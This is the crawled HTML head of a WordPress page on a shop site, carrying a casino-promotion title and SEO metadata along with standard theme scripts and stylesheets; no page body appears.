

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mshuja.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4/
body_size: 76346
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Pin up Casino Online Az Azerbaijan  Пин ап казино PinUp Rəsmi saytı Pin ap bet 30</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mshuja.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mshuja.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pin up Casino Online Az Azerbaijan  Пин ап казино PinUp Rəsmi saytı Pin ap bet 30" />
	<meta property="og:description" content="Pin up Casino Online Az Azerbaijan Пин ап казино PinUp Rəsmi saytı Pin ap bet 306 qeydiyyat, bonuslar, yukle, depozit Content Yeni başlayanlar üçün 250 pulsuz fırlanma və Pin-Up casino azndan digər bonuslar Canlı kazino Pin-Up Kazino müştəri xidməti Bukmeker kontorunda necə qeydiyyatdan keçmək olar? Pin Up 360 AZ bonus Rulet oyunu Demo rejimində slotları [&hellip;]" />
	<meta property="og:url" content="https://mshuja.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4/" />
	<meta property="og:site_name" content="MSHUJA" />
	<meta property="article:published_time" content="2022-07-19T05:41:40+00:00" />
	<meta property="article:modified_time" content="2023-12-02T12:17:35+00:00" />
	<meta name="author" content="mshuja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mshuja" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="21 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mshuja.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4/","url":"https://mshuja.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4/","name":"Pin up Casino Online Az Azerbaijan Пин ап казино PinUp Rəsmi saytı Pin ap bet 30","isPartOf":{"@id":"https://mshuja.com/#website"},"datePublished":"2022-07-19T05:41:40+00:00","dateModified":"2023-12-02T12:17:35+00:00","author":{"@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b"},"breadcrumb":{"@id":"https://mshuja.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mshuja.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4/"]}]},{"@type":"BreadcrumbList","@id":"https://mshuja.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mshuja.com/"},{"@type":"ListItem","position":2,"name":"Pin up Casino Online Az Azerbaijan Пин ап казино PinUp Rəsmi saytı Pin ap bet 30"}]},{"@type":"WebSite","@id":"https://mshuja.com/#website","url":"https://mshuja.com/","name":"MSHUJA","description":"Your One Stop Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mshuja.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b","name":"mshuja","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mshuja.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","caption":"mshuja"},"sameAs":["https://mshuja.com"],"url":"https://mshuja.com/author/mshuja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Feed" href="https://mshuja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Comments Feed" href="https://mshuja.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mshuja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://mshuja.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mshuja.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mshuja.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CPlayfair+Display%3A700%2C400%7CMontserrat%3A400%2C700%2C500%7CPoppins%3A600%2C400%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://mshuja.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mshuja.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/shop_watches_store/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mshuja.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mshuja.com/wp-json/wp/v2/posts/23235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mshuja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://mshuja.com/?p=23235' />
<link rel="alternate" type="application/json+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2Fpin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2Fpin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header -->
<meta name="p:domain_verify" content="443f7109e6141d84b89382b44c59b272"/>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b6cc755547","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mshuja.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/mshuja.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f3820a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="75c308377f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
